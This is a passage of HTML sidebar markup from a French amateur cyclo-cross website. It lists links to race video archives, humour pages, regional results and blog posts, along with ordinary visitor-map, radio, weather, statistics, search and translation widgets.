                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/10n.png" width="50" alt="Pluie modérée">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">11</span>
                    <sup class="meteo-unit">°C</sup> 
                    Pluie modérée
                </p>
                <p class="text-muted">
                    <small>Min: 11 °C | 
                    Max: 11 °C | 
                    Vent: 33 kmh 197°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>98</strong> visiteurs - <strong>488</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1879733</strong> visiteurs - <strong>7521754</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3818</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
